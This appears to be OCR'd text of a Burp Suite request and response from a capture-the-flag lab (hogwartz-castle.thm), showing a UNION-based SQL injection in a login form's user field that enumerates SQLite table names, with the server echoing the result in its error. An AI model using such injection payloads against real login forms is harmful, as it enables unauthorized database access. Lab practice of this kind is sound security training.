 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 125
9 Origin: http://hogwartz-castle.thm
0 Connection: close
1 Referer: http://hogwartz-castle.thm/login
2 Upgrade-Insecure-Requests: 1
3
4 user=' union select group_concat(tbl_name),2,3,4  FROM
sqlite_master  WHERE type='table' and tbl_name NOT like
'sqlite_%'-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 FORBIDDEN
2 Date: Mon, 09 Oct 2023 14:18:58 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 51
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"The password for users is incorrect! 4"
}
9